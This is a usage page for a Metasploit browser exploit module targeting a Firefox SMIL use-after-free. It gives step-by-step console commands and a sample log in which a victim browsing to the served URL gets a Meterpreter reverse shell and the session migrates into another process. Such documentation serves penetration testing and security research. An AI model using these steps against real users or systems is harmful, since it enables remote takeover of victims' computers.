 Using firefox_smil_uaf
1. Start msfconsole
2. Do: use exploit/windows/browser/firefox_smil_uaf
3. Do: set payload [PREFERRED PAYLOAD]
4. Do: set PAYLOAD [PAYLOAD NAME]
5. Set payload options as needed
6. Do: run, and have a target browse to the generated URL
7. Once a vulnerable target connects, you should receive a session like this:
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.79.132:6789
[*] Using URL: http://192.168.79.132:4567/lol
[*] Server started.
msf exploit(firefox_smil_uaf) > [*] 192.168.79.184   firefox_smil_uaf - Got request: /lol/
[*] 192.168.79.184   firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
[*] 192.168.79.184   firefox_smil_uaf - Sending exploit HTML ...
[*] 192.168.79.184   firefox_smil_uaf - Got request: /lol/worker.js
[*] 192.168.79.184   firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
[*] 192.168.79.184   firefox_smil_uaf - Sending worker thread Javascript ...
[*] Sending stage (957487 bytes) to 192.168.79.184
[*] Meterpreter session 1 opened (192.168.79.132:6789 -> 192.168.79.184:52341) at 2017-01-20 11:25:38 -0600
[*] Session ID 1 (192.168.79.132:6789 -> 192.168.79.184:52341) processing InitialAutoRunScript 'migrate -f'
[*] Running module against WIN-UTRINKNPT3D
[*] Current server process: firefox.exe (1448)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2572
[+] Successfully migrated to process 2572